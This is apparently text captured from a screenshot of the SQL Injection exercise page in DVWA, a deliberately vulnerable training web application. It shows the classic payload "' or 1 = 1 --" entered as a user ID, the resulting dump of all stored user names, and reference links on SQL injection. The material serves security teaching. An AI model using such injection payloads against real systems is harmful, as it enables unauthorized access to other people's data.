 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1 = 1 --
First name: admin
Surname: admin
ID: ' or 1 = 1 --
First name: Gordon
Surname: Brown
ID: ' or 1 = 1 --
First name: Hack
Surname: Me
ID: ' or 1 = 1 --
First name: Pablo
Surname: Picasso
ID: ' or 1 = 1 --
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/